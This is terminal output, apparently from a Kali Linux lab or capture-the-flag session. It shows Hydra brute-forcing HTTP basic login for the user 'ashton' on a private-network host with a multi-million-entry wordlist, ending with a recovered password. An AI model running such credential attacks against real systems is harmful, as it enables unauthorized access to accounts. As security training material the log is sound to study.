 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 10] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-14 0
2:07:58
root@Kali:~#